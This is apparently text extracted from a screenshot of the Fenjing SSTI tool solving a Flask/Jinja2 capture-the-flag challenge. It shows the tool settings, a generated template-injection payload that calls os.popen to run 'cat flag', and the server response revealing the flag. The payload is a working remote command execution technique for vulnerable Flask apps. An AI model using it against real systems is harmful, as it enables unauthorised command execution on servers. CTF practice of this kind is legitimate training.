 焚靖
目标链接
http://node5.anna.nssctf.cn:25274
请求间隔
0.03
分析模式
精确
模板环境
flask内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{(OvO.__eq__.__globals__.sys....
提交payload的回显如下：
<div class="center-content error">
<h1>WELCOME TO HNCTF</h1>
<a href="https://book.hacktricks.xyz/pentesting-web/ssti-
server-side-template-injection#python" id="test" target="_blank">What is
server-side template injection?</a>
<h3>flag=NSSCTF{45b144a8-0e26-4d56-b72a-1b2c800af3d8}
</h3>
</div>
提交表单完成，返回值为200，输入为{'name': "
{{(OvO.__eq__.__globals__.sys.modules.os.popen('cat flag')).read()}}"}，表
cat flag
执行